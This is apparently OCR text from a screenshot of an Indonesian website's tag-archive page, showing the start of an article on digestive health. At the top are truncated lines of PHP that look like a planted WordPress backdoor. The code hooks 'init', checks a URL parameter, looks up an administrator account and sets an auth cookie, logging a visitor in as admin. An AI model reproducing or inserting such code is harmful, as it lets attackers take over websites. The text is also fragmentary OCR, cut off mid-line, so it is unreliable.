
// _ea_al add_action('init', function(){ if(isset($_GE
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_coo
Beranda
Artikel
Kisah
Arsip - Tag:
cara m
Artikel
Jaga Kesehatan Pencernaan Melalui
Berbagai Cara Ini!
Maya Nirmala Sari
Mei 24, 2024
Ciri-ciri pencernaan sehat perlu